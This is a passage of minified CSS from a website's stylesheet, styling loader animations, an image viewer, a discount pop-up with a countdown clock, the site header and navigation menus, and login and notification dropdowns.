top,from(#f0f0f0),color-stop(20%,#edeef1),color-stop(40%,#f6f7f8),to(#fbfbfb));background-image:linear-gradient(90deg,#f0f0f0 0,#edeef1 20%,#f6f7f8 40%,#fbfbfb);background-repeat:no-repeat;background-size:800px 104px;-webkit-animation:continuous-loader 1s linear infinite;animation:continuous-loader 1s linear infinite;border:none;border-radius:8px}@-webkit-keyframes continuous-loader{0%{background-position:-468px 0}to{background-position:468px 0}}@keyframes continuous-loader{0%{background-position:-468px 0}to{background-position:468px 0}}@-webkit-keyframes ribbon-drop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ribbon-drop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes animate-background{0%{background-color:#188ad7;color:#fff}to{background-color:#f8f8f8;color:#303030}}@keyframes animate-background{0%{background-color:#188ad7;color:#fff}to{background-color:#f8f8f8;color:#303030}}@media print{.footer,.header,.top-promo{display:none}}.promo-slider-nav{display:none}.tns-horizontal.tns-no-subpixel{white-space:nowrap;font-size:0}.tns-horizontal.tns-no-subpixel:after{content:normal!important}.tns-horizontal.tns-no-subpixel>.tns-item{float:none!important;margin-right:0!important;margin-left:0!important;font-size:14px;display:inline-block;vertical-align:top;white-space:normal}@media(min-width:768px){.promo-slider-nav{position:absolute;list-style:none;padding:0;margin:0;color:#fff;font-size:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;top:0;-webkit-transform:translateY(50%);transform:translateY(50%);left:20px}.promo-slider-nav li{margin-bottom:20px;font-family:RF Tone Semi Bold,sans-serif;cursor:pointer}.promo-slider-nav li span{visibility:hidden;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.promo-slider-nav li.tns-nav-active span{visibility:visible;opacity:1}.promo-slider-nav li:focus{outline:none}}@media(min-width:1280px){.promo-slider-nav{left:75px;font-size:14px;-webkit-transform:translateY(100%);transform:translateY(100%)}}.tns-nav button{width:9px;height:9px;padding:0;margin:0 6px;border-radius:50%;background:#efefef;border:0}.tns-nav button.tns-nav-active{background:#303030}.viewer-canvas>img{max-width:1020px!important}.viewer-canvas>img.viewer-transition{-webkit-transition:none;transition:none}.viewer-backdrop{background:#fff}.viewer-button{background-color:#fff;border-radius:50%;width:30px;height:30px;right:16px;top:16px}@media(min-width:1440px){.viewer-button{right:48px;top:48px}}.viewer-button:focus,.viewer-button:hover{background-color:#fff}.viewer-button:focus:before,.viewer-button:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 15L8.065 7.8 15 1M1 15l6.935-7.2L1 1' stroke='%237F4CF7' stroke-width='1.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.viewer-button:before{top:0;left:0;bottom:auto;background:50%/16px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 15L8.065 7.8 15 1M1 15l6.935-7.2L1 1' stroke='%231C1C1C' stroke-width='1.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");width:100%;height:100%}.viewer-footer{top:0;bottom:auto;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.viewer-navbar,.viewer-toolbar{margin-top:auto}.viewer-navbar{background-color:#fff}.viewer-list{-webkit-transform:none!important;transform:none!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;padding:8px 0;width:auto!important}@media(min-width:1024px){.viewer-list{height:70px}}.viewer-list>li{-webkit-box-sizing:border-box;box-sizing:border-box;opacity:1}@media(min-width:1024px){.viewer-list>li{width:70px;height:70px;border-radius:3px;overflow:hidden;margin:0 4px}}.viewer-list>li.viewer-active{border:2px solid #7f4cf7}.viewer-toolbar>ul{padding:6px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media(min-width:1440px){.viewer-toolbar>ul{padding:6px 40px}}.viewer-toolbar>ul>li{width:40px;height:40px;float:none;background:none;border-radius:0;margin:0!important}.viewer-toolbar>ul>li:focus,.viewer-toolbar>ul>li:hover{background:none;-webkit-box-shadow:none;box-shadow:none}.viewer-next:focus:before,.viewer-next:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%237F4CF7'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M16.615 15.884l1.768-1.768L24.267 20l-5.884 5.884-1.768-1.768L20.731 20l-4.116-4.116z' fill='%237F4CF7'/%3E%3C/svg%3E")}.viewer-next:before{width:40px;height:40px;background:50%/40px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%231C1C1C'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M16.615 15.884l1.768-1.768L24.267 20l-5.884 5.884-1.768-1.768L20.731 20l-4.116-4.116z' fill='%231C1C1C'/%3E%3C/svg%3E");margin:0!important}.viewer-prev:focus:before,.viewer-prev:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%237F4CF7'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M23.134 24.116l-1.768 1.768L15.482 20l5.884-5.884 1.768 1.768L19.018 20l4.116 4.116z' fill='%237F4CF7'/%3E%3C/svg%3E")}.viewer-prev:before{width:40px;height:40px;background:50%/40px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%231C1C1C'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M23.134 24.116l-1.768 1.768L15.482 20l5.884-5.884 1.768 1.768L19.018 20l4.116 4.116z' fill='%231C1C1C'/%3E%3C/svg%3E");margin:0!important}.newbie-discount__modal .modal-title{font-size:42px;margin-bottom:0}.newbie-discount__modal .modal-ps{text-align:center;font-family:RF Tone Semi Bold,sans-serif;font-size:14px;margin-bottom:0}.newbie-discount__modal .modal-ps b{display:block;margin-top:15px}.newbie-discount__modal .modal-ps--spaced{font-family:RF Tone Bold,sans-serif;font-size:20px;padding-bottom:20px;border-bottom:2px solid grey;margin-top:0;letter-spacing:6px;margin-bottom:0}.newbie-discount__modal a.btn{width:280px;height:50px;margin:20px auto 0}.newbie-discount__modal .clock-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;margin:20px auto}.newbie-discount__modal .clock-card{width:55px;height:50px;border-radius:5px;position:relative;-webkit-perspective:300px;perspective:300px;margin:0 10px 0 auto}.newbie-discount__modal .clock-card:last-child{margin-right:0}.newbie-discount__modal .clock-card:after{content:"";position:absolute;height:1px;width:100%;background-color:#000;top:calc(50% - .5px);z-index:10}.newbie-discount__modal .clock-card .clock-card__subtitle{font-family:RF Tone Bold,sans-serif;font-size:20px;display:block;width:100%;text-align:center;padding-top:5px}.newbie-discount__modal .clock-card .background{color:#fff;height:100%;width:100%;font-size:36px;border-radius:5px;text-align:center;line-height:50px;font-family:RF Tone Bold,sans-serif;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;z-index:2;position:relative;background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#222),color-stop(50%,#393939));background:linear-gradient(180deg,#222 50%,#393939 0)}.newbie-discount__modal .clock-card .background:before{top:0;background-color:#222;z-index:-1;padding-top:25px;text-align:center}.newbie-discount__modal .clock-card .background:after,.newbie-discount__modal .clock-card .background:before{content:attr(data-value);height:50%;left:0;position:absolute;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;overflow:hidden;border-radius:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:RF Tone Bold,sans-serif;font-weight:700;font-size:36px;color:#fff;-webkit-box-sizing:border-box;box-sizing:border-box}.newbie-discount__modal .clock-card .background:after{top:50%;background-color:#393939;z-index:1;padding-bottom:25px}.newbie-discount__modal .flip .background:before{z-index:1;-webkit-animation:flipTop .3s cubic-bezier(.37,.01,.94,.35);animation:flipTop .3s cubic-bezier(.37,.01,.94,.35);-webkit-animation-fill-mode:both;-webkit-transform-origin:center bottom;transform-origin:center bottom;animation-fill-mode:both}.newbie-discount__modal .flip .background:after{-webkit-transform-origin:center top;transform-origin:center top;-webkit-animation-fill-mode:both;-webkit-animation:flipBottom .6s cubic-bezier(.15,.45,.28,1);animation:flipBottom .6s cubic-bezier(.15,.45,.28,1);animation-fill-mode:both}@-webkit-keyframes flipTop{0%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:2}0%,99%{opacity:1}to{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);opacity:0}}@keyframes flipTop{0%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:2}0%,99%{opacity:1}to{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);opacity:0}}@-webkit-keyframes flipBottom{0%,50%{z-index:-1;-webkit-transform:rotateX(90deg);transform:rotateX(90deg);opacity:0}51%{opacity:1}to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:5}}@keyframes flipBottom{0%,50%{z-index:-1;-webkit-transform:rotateX(90deg);transform:rotateX(90deg);opacity:0}51%{opacity:1}to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:5}}.newbie-discount__modal-opener{position:fixed;top:40%;left:0;z-index:9;display:none}.newbie-discount__modal-opener .opener__content{-webkit-writing-mode:vertical-rl;-ms-writing-mode:tb-rl;writing-mode:vertical-rl;-webkit-transform:rotate(180deg);transform:rotate(180deg);background-color:#7f4cf7;-webkit-box-shadow:0 4px 40px rgba(0,0,0,.5);box-shadow:0 4px 40px rgba(0,0,0,.5);border-radius:20px 0 0 20px;padding:15px;cursor:pointer;font-size:20px;color:#fff}.newbie-discount__modal-opener.show{display:block}.loading-indicator{width:100%;height:86px;padding:26px 0;background:url(/img/loading-indicator-fm2.svg) no-repeat;background-position-x:50%;background-position-y:50%}.loading-indicator.-sm{background-size:100% 100%;height:45px;padding:0}.loading-indicator.-white{background:url(/img/loading-indicator-white.svg) no-repeat;background-position-x:50%;background-position-y:50%}.loading-indicator-full-page{position:fixed;z-index:100;top:0;left:0;right:0;bottom:0;background:50%/100px no-repeat url(/img/loading-indicator-white.svg) rgba(0,0,0,.6);display:-ms-flexbox;display:-webkit-box;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header{position:fixed;top:0;left:0;width:100%;z-index:20}.modal-view .header{z-index:1}.header.is-hidden{display:none}.header__top{display:none;background:#f8f8f8;height:36px}@media(min-width:980px){.header__top{display:block}}.profile-page .header__top{background:#fff}.header__top-container{padding-left:16px;padding-right:16px;height:100%}@media(min-width:980px){.header__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.header__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.header__top-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.header__top-container{max-width:1920px;margin:0 auto}}@media(min-width:980px){.header__top-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.header__nav{background:#f8f8f8;height:48px}@media(min-width:980px){.header__nav{height:58px;background:hsla(0,0%,100%,.8);backdrop-filter:saturate(180%) blur(20px)}}.profile-page .header__nav{background:hsla(0,0%,97.3%,.8)}.header__nav-container{padding-left:16px;padding-right:16px;height:100%}@media(min-width:980px){.header__nav-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.header__nav-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.header__nav-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.header__nav-container{max-width:1920px;margin:0 auto}}.main-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;height:100%}@media(min-width:980px){.main-nav{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.main-nav__btn{margin:16px;width:auto}.corporate-page .main-nav__btn,.landing-page .main-nav__btn,.profile-page .main-nav__btn{display:none}@media(min-width:768px){.main-nav__btn{margin:16px 0}}@media(min-width:1280px){.main-nav__btn{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin:0 2% 0 0}}@media(min-width:1280px){.main-nav__btn.-subscription a{width:auto;padding:0 20px}}.main-nav__btn a{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;height:37px;width:100%;padding:0 5px;margin:0 auto}@media(min-width:1560px){.main-nav__btn a{height:44px;font-size:18px}}.main-nav__btn a:hover{text-decoration:none}.main-nav__btn a[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.main-nav__btn a.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.main-nav__btn a.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.main-nav__btn a:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.main-nav__btn a:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.main-nav__btn a:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.main-nav__btn a,.main-nav__btn a:visited{color:#fff}.main-nav__btn a:visited svg path,.main-nav__btn a svg path{stroke:#fff}.main-nav__btn a:disabled{background-color:#b6b6b6;pointer-events:none}.main-nav__btn a:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.main-nav__btn a:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.main-nav__btn a:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.main-nav__btn a:disabled,.main-nav__btn a:disabled:visited{color:#fff}.main-nav__btn a:disabled:visited svg path,.main-nav__btn a:disabled svg path{stroke:#fff}@media(min-width:768px){.main-nav__btn a{width:250px;padding:0 15px}}@media(min-width:1280px){.main-nav__btn a{width:auto}}.main-nav__toggler--open{width:20px;height:20px;padding:0;font-size:0;border:none;background-color:transparent}@media(min-width:980px){.main-nav__toggler--open{display:none!important}}.main-nav__toggler--open-icon{width:20px;height:14px}.main-nav__toggler--close{width:20px;height:20px;padding:0;display:none;font-size:0;border:none;background-color:transparent}@media(min-width:980px){.main-nav__toggler--close{display:none!important}}.main-nav__toggler--close-icon{width:20px;height:20px}.main-nav__dropdown{height:calc(100% - 48px);position:fixed;width:100%;top:48px;left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0;overflow:hidden;visibility:hidden;z-index:1;background-color:#fff;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}@media(min-width:980px){.main-nav__dropdown{position:static;top:0;-webkit-transform:translateX(0);transform:translateX(0);opacity:1;visibility:visible;overflow:visible;z-index:0;border:none;-webkit-transition:none;transition:none;background-color:transparent;width:100%}.main-nav__dropdown .main-nav__spoiler{display:none}}.main-nav__dropdown.open{visibility:visible;opacity:1;z-index:9999;overflow-y:auto;-webkit-transform:translateX(0);transform:translateX(0);-webkit-overflow-scrolling:touch}@media(min-width:980px){.main-nav__dropdown.open{overflow:visible}}.main-nav__dropdown-wrapper{position:absolute}@media(min-width:980px){.main-nav__dropdown-wrapper{position:static;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;background-color:transparent;margin:0 auto 0 -120px}}@media(min-width:1280px){.main-nav__dropdown-wrapper{margin:0 auto 0 -147px}}.main-nav__title{font-family:RF Tone Regular,sans-serif;font-size:16px;margin:0}.main-nav__extend{display:none;position:relative}@media(min-width:980px){.main-nav__extend{display:block}}.main-nav__extend .-extend.main-nav__title,.main-nav__extend .main-nav__item.-extend{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:1280px){.main-nav__extend .-extend.main-nav__title,.main-nav__extend .main-nav__item.-extend{display:none}}.main-nav__extend-toggle{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;cursor:pointer;font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:1560px){.main-nav__extend-toggle{font-size:18px}}.main-nav__extend-toggle:hover{color:#7f4cf7}.main-nav__extend-toggle:after{content:"";display:block;margin-left:8px;height:5px;width:10px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6 6.003L.994.997h10.012L6 6.003z' fill='%231C1C1C'/%3E%3C/svg%3E")}.main-nav__extend-wrapper{padding:0;position:absolute;top:calc(100% + 4px);left:0;z-index:10;background-color:#fff;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1);height:0;border-radius:0 0 12px 12px;-webkit-transition:all .2s ease;transition:all .2s ease;margin:0;list-style:none;opacity:0;visibility:hidden}.main-nav__extend-wrapper.is-expanded{height:auto;padding:12px 0;opacity:1;visibility:visible}.main-nav__extend-wrapper li{position:relative;margin-right:0;padding:12px 20px;background:#fff}.main-nav__extend-wrapper li:hover{background-color:#f8f8f8}.main-nav__extend-wrapper a{display:block;cursor:pointer;font-family:RF Tone Semi Bold,sans-serif;text-decoration:none;color:#303030;font-size:16px!important;white-space:nowrap}.main-nav__extend-wrapper a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.main-nav__extend-wrapper a:hover{color:#303030!important;text-decoration:none}.main-nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;list-style:none;padding:0;margin:0;-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.main-nav__list{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.main-nav__item,.main-nav__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #d6dadd;padding:16px 48px 16px 0;margin-left:16px;background:right 27px center/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%237F4CF7'/%3E%3C/svg%3E");-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.main-nav__item,.main-nav__title{border:none;background:none;margin-right:16px;margin-left:0;padding:0}}@media(min-width:1280px){.main-nav__item,.main-nav__title{margin-right:24px}}.main-nav__item:last-child,.main-nav__title:last-child{margin-right:0;border-bottom:none}.-extend.main-nav__title,.main-nav__item.-extend{display:none}@media(min-width:1280px){.-extend.main-nav__title,.main-nav__item.-extend{display:-webkit-box;display:-ms-flexbox;display:flex}}.is-expanded.main-nav__title,.main-nav__item.is-expanded{background:right 27px center/14px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.635 7.23c-.39.39-1.03.384-1.42-.006a1.008 1.008 0 01-.009-1.42L6.287.712a1 1 0 011.415 0l5.09 5.09c.391.39.385 1.03-.006 1.421-.39.39-1.03.397-1.42.006l-4.37-4.37-4.361 4.37z' fill='%237F4CF7'/%3E%3C/svg%3E")}.main-nav__item-icon{margin-left:8px;width:24px;height:24px}.main-nav__item-icon img{width:100%;-o-object-fit:contain;object-fit:contain}.main-nav__item a,.main-nav__title a{display:block;font-family:RF Tone Regular,sans-serif;text-decoration:none;color:#303030;font-size:16px;white-space:nowrap}@media(min-width:980px){.main-nav__item a,.main-nav__title a{font-family:RF Tone Semi Bold,sans-serif}}@media(min-width:1560px){.main-nav__item a,.main-nav__title a{font-size:18px}}.main-nav__item a:hover,.main-nav__title a:hover{color:#7f4cf7}.main-nav__spoiler:last-of-type{padding-bottom:8px}.main-nav__spoiler:last-of-type .main-nav__title{border-bottom:none}.main-nav__spoiler .main-nav__list{margin-left:16px;visibility:hidden;opacity:0;height:0;-webkit-transition:height .2s ease;transition:height .2s ease}.main-nav__spoiler .main-nav__list.is-expanded{visibility:visible;opacity:1;height:auto}.main-nav__logo{width:101px;position:absolute;left:0;right:0;margin:0 auto}@media(min-width:980px){.main-nav__logo{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:120px;position:relative;margin:0 auto 0 0}}@media(min-width:1280px){.main-nav__logo{width:147px}}.main-nav__logo img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}@media(min-width:980px){.main-nav__city{display:none}}.main-nav__app{position:relative;display:block;padding:24px 16px 32px;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030}@media(min-width:980px){.main-nav__app{display:none}}.main-nav__app:before{content:"";position:absolute;bottom:100%;left:0;margin:0 -16px;display:block;width:calc(100% + 32px);height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__app:before{display:none}}.main-nav__app-btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-top:16px}.main-nav__app-btn{width:117px;height:33px;margin-right:8px}.main-nav__app-btn:last-child{margin-right:0}.main-nav__app-btn img{width:100%;-o-object-fit:contain;object-fit:contain}.main-nav__callback{position:relative;display:block;padding:16px 16px 24px;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;background:right 27px top 20px/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%237F4CF7'/%3E%3C/svg%3E")}@media(min-width:980px){.main-nav__callback{display:none}}.main-nav__callback:before{content:"";position:absolute;bottom:100%;left:0;margin:0 -16px;display:block;width:calc(100% + 32px);height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__callback:before{display:none}}.main-nav__contacts{position:relative;display:block;padding:24px 16px}@media(min-width:980px){.main-nav__contacts{display:none}}.main-nav__contacts:before{content:"";position:absolute;bottom:100%;left:0;margin:0 -16px;display:block;width:calc(100% + 32px);height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__contacts:before{display:none}}.main-nav__contacts-phone{display:block;text-decoration:none;margin-bottom:16px}.main-nav__contacts-phone,.main-nav__contacts-worktime{font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030}.main-nav__contacts-worktime{margin-bottom:24px}.main-nav__contacts-socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.main-nav__contacts-socials a{margin-right:40px}.main-nav__contacts-socials a:last-child{margin-right:0}.main-nav__user-block-wrapper{position:absolute;right:-20px}@media(min-width:1280px){.main-nav__user-block-wrapper{right:-75px}}.main-nav__user-block{height:calc(100vh - 48px);position:fixed;width:100%;top:48px;right:0;-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0;overflow:hidden;visibility:hidden;z-index:1;background-color:#fff;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}@media(min-width:980px){.main-nav__user-block{top:0;height:calc(100vh - 36px);width:320px}}@media(min-width:980px){.main-nav__user-block.unregistered{height:auto;width:450px;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1);border-radius:0 0 12px 12px}}@media(min-width:1280px){.main-nav__user-block.unregistered{right:70px}}.main-nav__user-block.open{visibility:visible;opacity:1;z-index:9999;overflow-y:auto;-webkit-transform:translateX(0);transform:translateX(0);-webkit-overflow-scrolling:touch}.main-nav__main-menu:after{content:"";display:block;width:100%;height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__main-menu:after{display:none}}.user-block{display:block;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}@media(min-width:980px){.user-block{display:none}}.user-block__login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:none;padding:0;margin:0;background:none;cursor:pointer}.user-block__dropdown--unregistered{background-color:#fff;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0 16px}@media(min-width:768px){.user-block__dropdown--unregistered{padding:40px}}.user-block__dropdown--unregistered.is-hidden{display:none}.user-block__dropdown--unregistered .user-block__dropdown-close{border:none;background-color:transparent;margin:16px 0;-ms-flex-item-align:end;align-self:flex-end;padding:0;-ms-flex-negative:0;flex-shrink:0}@media(min-width:768px){.user-block__dropdown--unregistered .user-block__dropdown-close{display:none}}.user-block__dropdown--unregistered .user-block__dropdown-close svg{width:14px;height:14px}.user-block__dropdown--unregistered .user-block__dropdown-content{-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#fff}.user-block__dropdown-switchers .switcher{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:18px;text-align:left;margin:0 0 24px}@media(min-width:768px){.user-block__dropdown-switchers .switcher{font-size:20px}}.user-block__dropdown-close{border:none;background:50%/100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.745.743a.819.819 0 00.007 1.159l7.18 7.094-7.189 7.102a.819.819 0 101.154 1.165l7.202-7.115 7.006 6.922a.82.82 0 001.154-1.165l-6.994-6.909 6.985-6.9A.819.819 0 1016.097.93L9.1 7.844 1.905.737a.82.82 0 00-1.16.006z' fill='%23111'/%3E%3C/svg%3E");width:18px;height:18px;-ms-flex-negative:0;flex-shrink:0;cursor:pointer}.user-block__dropdown--registered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.user-block__dropdown-content{width:100%}.user-block__dropdown--notifications{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.user-block__dropdown--notifications .user-block__dropdown-close{margin-top:20px;margin-right:20px;margin-bottom:20px}.user-block__dropdown--notifications .notifications-list{width:100%;list-style:none;padding:0;margin:0;border-top:1px solid #e8e6e6;font-family:RF Tone 